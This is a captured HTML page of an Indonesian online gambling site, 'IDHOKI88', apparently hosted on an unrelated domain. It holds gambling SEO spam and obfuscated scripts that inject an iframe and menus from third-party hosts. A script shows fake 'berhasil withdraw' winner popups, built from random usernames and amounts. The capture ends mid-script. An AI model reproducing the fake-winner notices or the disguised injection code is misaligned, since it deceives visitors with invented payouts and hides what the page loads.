

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jpdiamonddesigns.com/
body_size: 27256
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    


    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>IDHOKI88: Daftar Situs Judi Online Slot Thailand Link Slot Gacor Hari Ini Dan Agen Bola SBOBET88 Resmi Terpercaya</title>

        <link rel="prefetch" href="/Account/GetLoginForm" as="document" />

<meta content="IDHOKI88: Daftar Situs Judi Online Slot Thailand Link Slot Gacor Hari Ini Dan Agen Bola SBOBET88 Resmi Terpercaya" name="title" /><meta content="IDHOKI88 menyediakan link daftar situs judi online slot thailand dan slot gacor online hari ini dengan kualitas server luar maxwin tertinggi di tiap permainan slot gacor dan agen sbobet88 resmi terpercaya" name="description" /><meta content="slot, slot gacor, slot online, slot gacor hari ini, IDHOKI88, situs slot, link slot gacor, slot thailand, sbobet" name="keywords" /><meta content="id_ID" property="og:locale" /><meta content="games.play" property="og:type" /><meta content="https://jpdiamonddesigns.com/" property="og:url" /><meta content="IDHOKI88" property="og:site_name" /><meta content="IDHOKI88: Daftar Situs Judi Online Slot Thailand Link Slot Gacor Hari Ini Dan Agen Bola SBOBET88 Resmi Terpercaya" property="og:title" /><meta content="IDHOKI88 menyediakan link daftar situs judi online slot thailand dan slot gacor online hari ini dengan kualitas server luar maxwin tertinggi di tiap permainan slot gacor dan agen sbobet88 resmi terpercaya" property="og:description" /><meta content="DarkGold" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="ID" name="geo.region" /><meta content="Jakarta" name="geo.placename" /><meta content="rHSWd2tnjUXtUbUBxHHiZwpQ72PSk5quvpM7jt7hKRY" name="google-site-verification" />
    <style>
    @font-face {
    font-family: 'LatoWeb';
    font-display: swap;
    src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff2') format('woff2'),
         url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    }

    @font-face {
        font-family: 'gilroybold';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
             url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Open24DisplaySt';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'LatoWeb';
        font-size: 14px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
        font-family: 'gilroybold';
    }

    .home-progressive-jackpot .jackpot-container {
        font-family: 'Open24DisplaySt';
    }

    .announcement-outer-container {
        font-family: 'latobold';
    }

    .glyphicon {
        font-family: 'Glyphicons Halflings';
    }
</style>


<link href="https://jpdiamonddesigns.com/" rel="canonical" /><link href="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/favicon_be1a5d52-97b3-4b51-b61c-85f75890b511_1745292247970.png" rel="icon" type="image/x-icon" />
    <link href="/Content/jquery.daterangepicker?v=ymqAnP7v3ynbDOUAX1PpToztEVuDXw1gEf-nCJliERs1" rel="stylesheet"/>

    <link href="/Content/normad-beta-desktop-css?v=ZrBwJKC9kM62ZBWogei8gWb6zlVEug0xjrmctfz9UqE1" rel="stylesheet"/>

    <link href="/Content/Reporting/normad-beta-desktop-css?v=UTXL-ppDHlqebWcNrYO9J-2vykO8YJ5xLkR29Tls7dU1" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/id_cbd_4a2f47e6-c561-45f1-afc4-324c181f1a92_1735465796343.png" fetchpriority="high">

    <link href="/Content/Home/normad-beta-desktop-css?v=zjY1o95jMcpOZOibIwi9q9bpiKd7SerDNOI4gLun4pM1" rel="stylesheet"/>



<link href="/Content/Theme/normad-beta-desktop-dark-red-css?v=wPZG7BaXhfGa9ngLwmhWfoGlwt4mZGj2pNV-VP07Lp81" rel="stylesheet"/>

<link rel="amphtml" href="https://ampidhoki88.site/amp/">

<meta name='dmca-site-verification' content='UG1sMXczZ1J2QXZWRkVuUS9NaDZaQT090' />
<meta name="google-site-verification" content="wSzX4mobt181CNluSF5iRUNl0yD0CfPFHHl9sgfX72U" />
<meta name="facebook-domain-verification" content="fqblf6qng5rqxhlvsf5ghyhg5to9tk" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1389544412760791');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1389544412760791&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Anti-Duplicate CompleteRegistration Trigger -->
<script>
  window.addEventListener('DOMContentLoaded', function () {
    const url = window.location.href;

    // Jika URL mengandung 'register-done'
    if (url.includes("register-done")) {
      // Cek apakah sudah pernah trigger dalam sesi ini
      if (!sessionStorage.getItem("alreadyRegistered")) {
        // Set flag untuk mencegah retrigger
        sessionStorage.setItem("alreadyRegistered", "true");
        
        // Jalankan event track
        fbq('track', 'CompleteRegistration');
      }
    }
  });
</script>

<!-- SCRIPT AKUN GACOR NEXUS -->  
        <style>
          .button-masuk{display:inline-block;width:300px;height:50px;border-radius:10px;font-size:17px;cursor:pointer;text-align:center;text-decoration:none;outline:0;color:#fff;background-image:linear-gradient(to bottom,#ec1000 0%,#7e0000 100%);border:none;box-shadow:0 5px #bb0000}
        </style>
<style>
    .modal-Akun-Gacor-NEXUS{display:none;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.modal-content-server{position:relative;background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:100%;-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.close-Akun-Gacor-NEXUS{color:#000;float:right;font-size:28px;font-weight:700}.close-Akun-Gacor-NEXUS:focus,.close-Akun-Gacor-NEXUS:hover{color:#000;text-decoration:none;cursor:pointer}.modal-header-Akun-Gacor-NEXUS{padding:15px 16px;background-color:#fff;color:#fff}.modal-body-Akun-Gacor-NEXUS{padding:2px 16px}.modal-footer-Akun-Gacor-NEXUS{padding:2px 16px;background-color:#fff;color:#fff}
</style>

<!-- Start Add AKUN GACOR NEXUS -->
<script>
var _$_364b=["DOMContentLoaded","banner_carousel","getElementById","div","createElement","innerHTML","nextSibling","insertBefore","parentNode","myModal","myBtn","close-Akun-Gacor-NEXUS","getElementsByClassName","onclick","display","style","block","none","target","addEventListener"];document[_$_364b[19]](_$_364b[0],function(){const e=document[_$_364b[2]](_$_364b[1]);if(e){const b=document[_$_364b[4]](_$_364b[3]);b[_$_364b[5]]= "<div id=AkunGacorNEXUS style=\"background-color: #4e2b09;\">\x0D\x0A        <br>\x0D\x0A        <div class=\"wrapper\">\x0D\x0A            <a> \x0D\x0A              <center><button id=\"myBtn\" class=\"button-masuk\">\ud83d\udcf6 <b>Pilih Server Internasional</b> \ud83c\udf10</button></center>\x0D\x0A            </a>\x0D\x0A        </div>\x0D\x0A        <br>\x0D\x0A        <div id=\"myModal\" class=\"modal-Akun-Gacor-NEXUS\">\x0D\x0A          <!-- Modal content -->\x0D\x0A          <div class=\"modal-content-server\">\x0D\x0A            <div class=\"modal-header-Akun-Gacor-NEXUS\">\x0D\x0A              <span class=\"close-Akun-Gacor-NEXUS\">&times;</span>\x0D\x0A              <h2>Fitur Eksklusif AKUN SERVER NEGARA</h2>\x0D\x0A            </div>\x0D\x0A            <div class=\"modal-body-Akun-Gacor-NEXUS\">      \x0D\x0A              <iframe style=\"height:400px;width:100%;\" src=\"https://pafigg.site/server.html\"></iframe>\x0D\x0A            </div>\x0D\x0A            <div class=\"modal-footer-Akun-Gacor-NEXUS\">\x0D\x0A              <h3>AKUN GACOR NEXUS</h3>\x0D\x0A            </div>\x0D\x0A          </div>\x0D\x0A\x0D\x0A        </div>";e[_$_364b[8]][_$_364b[7]](b,e[_$_364b[6]])};var c=document[_$_364b[2]](_$_364b[9]);var a=document[_$_364b[2]](_$_364b[10]);var d=document[_$_364b[12]](_$_364b[11])[0];a[_$_364b[13]]= function(){c[_$_364b[15]][_$_364b[14]]= _$_364b[16]};d[_$_364b[13]]= function(){c[_$_364b[15]][_$_364b[14]]= _$_364b[17]};window[_$_364b[13]]= function(f){if(f[_$_364b[18]]== c){c[_$_364b[15]][_$_364b[14]]= _$_364b[17]}}})
</script>
<!-- End Add AKUN GACOR NEXUS -->

<!-- START SCRIPT MENU -->
<script>
    var _$_5468=["DOMContentLoaded","picture","createElement","webp","png","source","srcset","type","","appendChild","forEach","img","src","loading","lazy","a[href=\"/mobile/slots\"][data-game-category=\"Slots\"]","querySelector","a","href","/mobile/slots/pgsoft","active","dataset","pathname","location","true","false","https://pafigg.site/icon-button-x6000.webp","alt","PGSoft Slots","style","--image-src: url(https://pafigg.site/icon-button-x6000.webp); margin-top: 0px; margin-bottom: 0px; width: 50px; height: 45px;","innerHTML","<span>MJ SCATTER ANGPAO \ud83d\udc8e</span>","insertBefore","parentElement","data-active","setAttribute",".slots-title","afterend","insertAdjacentHTML","#main_menu_outer_container main","a[href=\"/mobile/others\"]","a[href=\"/mobile/slots\"]","nextSibling","/mobile/slots","/mobile/hot-games","/mobile/slots/","addEventListener"];document[_$_5468[47]](_$_5468[0],function(){function c(n){const m=document[_$_5468[2]](_$_5468[1]);const o=[_$_5468[3],_$_5468[4]];o[_$_5468[10]]((q)=>{const p=document[_$_5468[2]](_$_5468[5]);p[_$_5468[6]]= n;p[_$_5468[7]]= ("image/"+q+_$_5468[8]);m[_$_5468[9]](p)});const l=document[_$_5468[2]](_$_5468[11]);l[_$_5468[12]]= n;l[_$_5468[13]]= _$_5468[14];m[_$_5468[9]](l);return m}function b(){const k=document[_$_5468[16]](_$_5468[15]);if(!k){return};const j=document[_$_5468[2]](_$_5468[17]);j[_$_5468[18]]= _$_5468[19];j[_$_5468[21]][_$_5468[20]]= window[_$_5468[23]][_$_5468[22]]=== _$_5468[19]?_$_5468[24]:_$_5468[25];const i=document[_$_5468[2]](_$_5468[11]);i[_$_5468[13]]= _$_5468[14];i[_$_5468[12]]= _$_5468[26];i[_$_5468[27]]= _$_5468[28];i[_$_5468[29]]= _$_5468[30];j[_$_5468[9]](i);if(window[_$_5468[23]][_$_5468[22]]=== _$_5468[19]){j[_$_5468[21]][_$_5468[20]]= _$_5468[24]}else {j[_$_5468[21]][_$_5468[20]]= _$_5468[25]};j[_$_5468[31]]+= _$_5468[32];k[_$_5468[34]][_$_5468[33]](j,k)}function e(){const k=document[_$_5468[16]](_$_5468[15]);if(k){k[_$_5468[36]](_$_5468[35],_$_5468[25])}}function f(){const k=document[_$_5468[16]](_$_5468[15]);if(k){k[_$_5468[36]](_$_5468[35],_$_5468[24])}}function a(){const h=document[_$_5468[16]](_$_5468[37]);if(!h){return};const g="<div class=\"main-menu-outer-container\" id=\"main_menu_outer_container\">\x0D\x0A\x09\x09<i class=\"glyphicon glyphicon-chevron-left left_trigger\"></i>\x0D\x0A\x09\x09<main>\x0D\x0A\x09\x09\x09<a href=\"/mobile/hot-games\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/hot-games.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/hot-games-active.svg);\" />\x0D\x0A\x09\x09\x09\x09Hot Games\x0D\x0A\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/slots\" data-active=\"true\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/slots.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/slots-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09Slots\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/others\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/others.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/others-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09Togel\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/casino\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/casino.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/casino-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09Live Casino\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/sport\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/sports.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/sports-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09Olahraga\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/arcade\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/arcade.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/arcade-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09Arcade\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/poker\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/poker.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/poker-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09Poker\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09\x09\x09<a href=\"/mobile/e-sports\" data-active=\"false\">\x0D\x0A\x09\x09\x09\x09\x09<img loading=\"lazy\" src=\"https://serverpremium.pro/assets/icons/e-sports.svg\" style=\"--image-src: url(https://serverpremium.pro/assets/icons/e-sports-active.svg);\" />\x0D\x0A\x09\x09\x09\x09\x09E-Sports\x0D\x0A\x09\x09\x09\x09</a>\x0D\x0A\x09\x09</main>\x0D\x0A\x09\x09<i class=\"glyphicon glyphicon-chevron-right right_trigger\"></i>\x0D\x0A\x09</div>";h[_$_5468[39]](_$_5468[38],g)}function d(){const r=document[_$_5468[16]](_$_5468[40]);if(!r){return};const t=r[_$_5468[16]](_$_5468[41]);const s=r[_$_5468[16]](_$_5468[42]);if(t&& s){r[_$_5468[33]](t,s[_$_5468[43]])}}if(window[_$_5468[23]][_$_5468[22]]=== _$_5468[44]|| window[_$_5468[23]][_$_5468[22]]=== _$_5468[45]){updateMobileSlotsImages()};a();b();if(window[_$_5468[23]][_$_5468[22]]=== _$_5468[19]){e()};if(window[_$_5468[23]][_$_5468[22]]=== _$_5468[46]){f()};changeBankingText();d()})
</script>
<!-- END SCRIPT MENU -->

<!-- GAME POPULER -->
<script>
    window.addEventListener('load', () => {
        function updateSrc(element, newSrc) {
            if (element.tagName.toLowerCase() === 'img') {
                element.src = newSrc;
            } else if (element.tagName.toLowerCase() === 'source') {
                element.srcset = newSrc;
            }
        }
        document.querySelectorAll('img').forEach(img => {
            if (img.alt === "Mahjong Ways") {
                updateSrc(img, "https://sipalingjp.com/MW-1-Rev-2.webp");
            } else if (img.alt === "Mahjong Ways 2") {
                updateSrc(img, "https://sipalingjp.com/MW-2-Rev-2.webp");
            } else if (img.alt === "Mahjong Wins 3 – Black Scatter") {
                updateSrc(img, "https://pafigg.site/mahjong-ways-black_scatter.webp");
            }
        });
        document.querySelectorAll('picture source').forEach(source => {
            let img = source.closest('picture').querySelector('img');
            if (img) {
                if (img.alt === "Mahjong Ways") {
                    updateSrc(source, "https://sipalingjp.com/MW-1-Rev-2.webp");
                } else if (img.alt === "Mahjong Ways 2") {
                    updateSrc(source, "https://sipalingjp.com/MW-2-Rev-2.webp");
                } else if (img.alt === "Mahjong Wins 3 – Black Scatter") {
                    updateSrc(source, "https://pafigg.site/mahjong-ways-black_scatter.webp");
                }
            }
        });
      });
</script>
<!-- END GAME POPULER -->

<!--MJ Besar 1 2-->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
    jQuery(document).ready(function () {
        var eventku = `
            <style>
                .cust-banner {
                    box-shadow: inset #000000 0px 0px 10px 2px;
                    background: linear-gradient(to right, #910000 0%, #910000 15%, #910000 40%, #910000 86%);
                    margin: 0 auto 4px 0;
                    width: 100%;
                    padding: 20px;
                    overflow: hidden;
                    display: flex;
                    justify-content: space-between;
                    text-align: center;
                }
                .cust-banner img {
                    width: 85%;
                    height: auto;
                    border: none;
                    border-radius: 25px;
                    box-shadow: #00000038 1px 3px 5px 4px;
                }
            </style>
            <div class="cust-banner">
                <a href="/dispatch/game/PGSOFT/Mobile/PGSOFT_65" target="_blank">
                    <img src="https://sipalingjp.com/MW-1-Rev-2.webp" alt="Majong Ways 1">
                </a>
                <a href="/dispatch/game/PGSOFT/Mobile/PGSOFT_74" target="_blank">
                    <img src="https://sipalingjp.com/MW-2-Rev-2.webp" alt="Mahjong Ways 2">
                </a>
            </div>
        `;
        
        jQuery('.main-menu-outer-container').before(eventku);
    });
</script>
<!--End script MJ Besar 1 2-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210239014-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-210239014-1');
</script>

<style>
  @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");

  :root {
    --accent-color: #fff;
    --base-color: #FF1607;
  }

  .hamburg {
    position: absolute;
    width: 40px;
    height: auto;
    padding: .6rem;
    background-color: var(--base-color);
    border-radius: 10px;
    z-index: 80;
    box-shadow: 0px 0px 12px 1px rgba(255, 145, 0, 0.7);
  }

  .ard-sosmed {
    display: block;
    cursor: pointer;
    position: fixed;
    bottom: 15%;
    left: 10px;
    font-family: "Raleway", sans-serif;
    z-index: 79;
  }

  .ard-sosmed ul {
    margin: 0;
    padding: 0;
  }

  .ard-sosmed ul li {
    position: absolute;
    text-decoration: none;
    list-style: none;
    transform: translate(0, 0) rotate(360deg);
    transition: all .5s ease;
    opacity: 0;
  }

  .ard-sosmed.open ul li:nth-child(1) {
    transform: translateY(-245px);
    transition-delay: .20s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(2) {
    transform: translate(0px, -185px);
    transition-delay: .16s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(3) {
    transform: translate(0px, -125px);
    transition-delay: .12s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(4) {
    transform: translate(0px, -65px);
    transition-delay: .08s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(5) {
    transform: translate(175px, -52px);
    transition-delay: .04s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(6) {
    transform: translateX(200px);
    transition-delay: 0s;
    opacity: 1;
  }

  .ard-sosmed ul li a img {
    width: 90%;
    height: auto;
  }

  .ard-sosmed ul li a {
    display: flex;
    width: 55px;
    height: 55px;
    border: solid 2px var(--accent-color);
    border-radius: 10px;
    justify-content: center;
    align-items: center;
    background-color: #FF1607 ;
  }

  .bar1,
  .bar2,
  .bar3 {
    width: 80%;
    height: 5px;
    background-color: var(--accent-color);
    margin: 6px auto;
    transition: .4s;
    position: relative;
    transform: translateY(-1px);
  }

  .open .bar1 {
    transform: translate(0, 10px) rotate(-225deg);
  }

  .open .bar2 {
    opacity: 0;
    transform: translate(0, -6px) rotate(-225deg);
  }

  .open .bar3 {
    transform: translate(0, -12px) rotate(-315deg);
  }

  .ard-sosmed ul li div {
    position: absolute;
    transition: all .3s ease;
    opacity: 0;
    scale: .1;
    font-family: "Raleway", sans-serif;
    font-size: large;
    background: rgba(0, 0, 0, 1);
    color: var(--accent-color);
    text-align: center;
    text-wrap: nowrap;
  }

  .ard-sosmed ul li:hover div {
    opacity: 1;
    scale: 1;
  }

  .ard-sosmed ul li:nth-child(1) div {
    transform: translateY(-240px);
  }

  .ard-sosmed ul li:nth-child(1):hover div {
    transform: translateY(-95px);
  }

  .ard-sosmed ul li:nth-child(2) div {
    transform: translateY(-175px);
  }

  .ard-sosmed ul li:nth-child(2):hover div {
    transform: translate(30px, -95px);
  }

  .ard-sosmed ul li:nth-child(3) div {
    transform: translateY(-150px);
  }

  .ard-sosmed ul li:nth-child(3):hover div {
    transform: translate(50px, -90px);
  }

  .ard-sosmed ul li:nth-child(4) div {
    transform: translateX(160px);
  }

  .ard-sosmed ul li:nth-child(4):hover div {
    transform: translate(50px, -90px);
  }

  .ard-sosmed ul li:nth-child(5) div {
    transform: translate(110px, 70px);
  }

  .ard-sosmed ul li:nth-child(5):hover div {
    transform: translate(62px, -80px);
  }

  .ard-sosmed ul li:nth-child(6) div {
    transform: translate(55px, 135px);
  }

  .ard-sosmed ul li:nth-child(6):hover div {
    transform: translate(65px, -65px);
  }

  .attention {
    position: relative;
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    width: 80px;
    text-wrap: nowrap;
    height: 30px;
    margin-bottom: 5px;
    left: 15px;
    background-color: var(--base-color);
    cursor: default;
    color: var(--accent-color);
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 10px;
    opacity: 0;
  }

  .whore {
    animation: flicker .6s infinite;

    &:hover {
      animation-duration: 10s;
    }
  }

  @keyframes flicker {
    0% {
      opacity: 1;
    }

    50% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @media screen and (max-width: 600px) {
    .ard-sosmed {
      bottom: 30%;
    }
  }
</style>
<div class="ard-sosmed">
  <div class="attention whore">
    More Info!  </div>
  <div class="hamburg" onclick="ardFunction()">
    <div class="bar1"></div>
    <div class="bar2"></div>
    <div class="bar3"></div>
  </div>
  <ul>
    <li>
      <a href="https://s3.amazonaws.com/gacorly/rtpidhoki88" target="_blank">
        <img src="https://i.imgur.com/xR4Dp5S.gif" alt="RTP">
      </a>
      <div>
        RTP
      </div>
    </li>

    <li>
      <a href="https://shorten.so/waidhoki" target="_blank">
        <img src="https://i.imgur.com/NPUz4eO.gif" alt="WA">
      </a>
      <div>
        Wa
      </div>
</li> 
     
     <li>
      <a href="https://t.me/idhoki88" target="_blank">
        <img src="https://i.imgur.com/dQLsWer.gif" alt="WA">
      </a>
      <div>
        Telegram
      </div>
     </li> 
  </ul>
</div>
<script>
  const ard = document.querySelector('.ard-sosmed');
  const attention_whore = document.querySelector('.attention.whore');

  function ardFunction() {
    ard.classList.toggle("open");
    attention_whore.classList.remove("whore");
  }
</script>

<style>.popup .popuptext{visibility:hidden;width:350px;background-color:#ffffff;color:black!important;text-align:center;border-radius:10px;padding:4px 0;position:fixed;z-index:999;top:10px;left:100px;margin-left:-80px;font-size:12px;font-weight:bold}.popup .popuptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:px;border-style:solid;border-color:#555 transparent transparent transparent}.popup .show{visibility:visible;-webkit-animation:fadeinout 4s cubic-bezier(0.18,0.89,0.32,1.28) forwards;animation:fadeinout 4s cubic-bezier(0.18,0.89,0.32,1.28) forwards;}#imageid{float:left;width:15%}@-webkit-keyframes fadeinout{0%,100%{opacity:0}50%{opacity:1}}@keyframes fadeinout{0%,100%{opacity:0}50%{opacity:1}}@media only screen and (min-width:769px){#mobilePopup{display:none}}</style><div class=popup><div class=popuptext id=myPopup><img id=imageid><div id=winner-title><img id=imageid><strong>SELAMAT KEPADA</strong></div><div id=winner-info></div></div></div><script>function getRandomInt(min,max){min=Math.ceil(min);max=Math.floor(max);return Math.floor(Math.random()*(max-min)+min);}
function buatistri(length){var result='';var characters='bcdfghjklmnpqrstvwxyz';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
return result;}
function buatanak(length){var result='';var characters='aeiou';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
return result;}
function buatjanda(length){var result='';var characters='bcdfghjklmnpqrstvwxyz1234567890';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
return result;}
function dibuat(length){var result='';var characters='****';var charactersLength=characters.length;for(var i=0;i<length;i++){result+=characters.charAt(Math.floor(Math.random()*charactersLength));}
return result;}
setInterval(function(){var y=["300.000","500.000","850.000","700.000","900.000","1.000.000","1.250.000","1.500.000","1.700.000","1.850.000","1.900.000","2.000.000","2.100.000","2.150.000","2.250.000","2.500.000","2.700.000","2.800.000","2.900.000","3.000.000","3.150.000","3.250.000","3.500.000","3.700.000","3.900.000","4.000.000","4.250.000","4.500.000","4.750.000","4.830.000","4.950.000","5.000.000","5.120.000","5.250.000","5.500.000","6.000.000","7.800.000","8.650.000","9.000.000","9.800.000","10.000.000","12.200.000","12.500.000","15.000.000","18.750.000","22.500.000","24.800.000","28.000.000","30.200.000"];var d=["https://imghwgroup.com/wdbank/bca.webp","https://imghwgroup.com/wdbank/mandiri.png","https://imghwgroup.com/wdbank/bni.webp","https://imghwgroup.com/wdbank/bri.webp","https://imghwgroup.com/wdbank/dana.webp","https://imghwgroup.com/wdbank/bca.webp","https://imghwgroup.com/wdbank/gopay.png"];for(let i=1;i<=300;i++){var yy=getRandomInt(1,48);var dd=getRandomInt(1,7);var xx=y[yy];var ee=d[dd];var z=getRandomInt(3,6);var user=buatistri(1)+buatanak(1)+dibuat(z)+buatjanda(1);document.getElementById("winner-info").innerHTML=user+" Berhasil Withdraw Sebesar Rp "+xx;document.getElementById("imageid").src=ee;}
var popup=document.getElementById("myPopup");popup.classList.toggle("show");},5000)</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7CPC9K57H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
